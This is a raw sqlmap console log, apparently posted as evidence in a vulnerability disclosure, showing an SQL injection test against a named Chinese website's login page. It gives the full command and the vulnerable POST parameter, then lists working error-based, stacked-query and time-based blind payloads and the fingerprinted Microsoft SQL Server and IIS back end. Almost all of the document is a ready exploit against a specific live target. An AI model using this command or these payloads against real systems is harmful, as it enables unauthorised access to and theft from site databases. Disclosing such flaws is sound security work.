 C:\Python27\sqlmap>sqlmap.py -u "http://www.dfsyqc.com/syfw/login/login_clnew.as
p" --data "yhm=a&yhmm=1&btnLogin=%B5%C7%C2%BC" -p "yhm"
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:12:54
[23:12:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:12:54] [INFO] testing connection to the target URL
[23:12:54] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: yhm (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: yhm=a' AND 7194=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(98)+CH
AR(98)+CHAR(113)+(SELECT (CASE WHEN (7194=7194) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(112)+CHAR(113))) AND 'vuBr'='vuBr&yhmm=1&bt
nLogin=%B5%C7%C2%BC
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: yhm=a'; WAITFOR DELAY '0:0:5'--&yhmm=1&btnLogin=%B5%C7%C2%BC
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: yhm=-9566' OR 2478=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'THHZ'='THHZ&yhmm=1&btnLogin=%B5%C7%C2%BC
---
[23:12:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org